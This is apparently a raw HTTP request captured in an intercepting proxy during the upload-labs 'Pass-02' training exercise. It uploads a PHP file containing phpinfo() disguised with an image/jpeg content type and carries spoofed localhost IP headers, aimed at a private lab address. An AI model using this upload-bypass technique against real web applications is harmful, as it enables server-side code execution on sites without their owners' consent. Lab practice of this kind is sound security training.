 Raw Params Headers Hex
POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: 192.168.86.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.86.135/Pass-02/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------22535849715676
Content-Length: 330
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------22535849715676
Content-Disposition: form-data; name="upload_file"; filename="pass-02.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------22535849715676
Content-Disposition: form-data; name="submit"
□□□
-----------------------------22535849715676--